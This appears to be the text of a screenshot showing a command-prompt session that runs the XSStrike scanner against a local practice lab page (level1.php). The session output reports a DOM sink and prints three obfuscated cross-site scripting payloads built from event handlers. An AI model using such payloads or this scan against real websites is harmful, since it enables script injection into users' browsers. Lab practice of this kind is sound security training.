 C:\Windows\System32\cmd.e
D:\Infiltration\ASSETS\XSStrike-master>python xsstrike.py -u "http://192.168.100.2:1002/level1.php?name=test"
XSStrike v3.1.5
Checking for DOM vulnerabilities
Potentially vulnerable objects found
------------------------------------------------------------
5   window.*location.href*="level2.php?keyword=test";
------------------------------------------------------------
WAF Status: Offline
Testing parameter: name
Reflections found: 1
Analysing reflections
Generating payloads
Payloads generated: 3072
------------------------------------------------------------
Payload: <detaIls%0donPointeReNter+=+a=prompt,a()//
Efficiency: 92
Confidence: 10
------------------------------------------------------------
Payload: <d3v/+/oNmOUseoveR%09=%09(confirm)()>v3dm0s
Efficiency: 92
Confidence: 10
------------------------------------------------------------
Payload: <A%0dOnmoUSeover%09=%09(confirm)()%0dx>v3dm0s
Efficiency: 93
Confidence: 10
------------------------------------------------------------